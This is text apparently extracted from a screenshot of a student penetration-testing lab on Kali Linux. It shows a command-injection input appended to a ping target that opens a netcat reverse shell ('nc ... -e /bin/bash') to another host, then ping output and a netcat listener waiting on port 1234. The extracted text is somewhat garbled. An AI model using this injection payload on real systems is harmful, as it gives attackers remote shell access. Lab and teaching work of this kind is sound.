 127.0.0.1;nc 10.0.4.4 1234 -e /bin/bash
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.435 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.465 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.039/0.313/0.465/0.194 ms, pipe 2
root@kali:~/Desktop/Ensiie_pentest/ensiie_1
File Edit View Search Terminal Help
root@kali 04:20:53 ~/Desktop/Ensiie_pentest/ensiie_1
rajoul6): nc -nlvp 1234
listening on [any] 1234 ...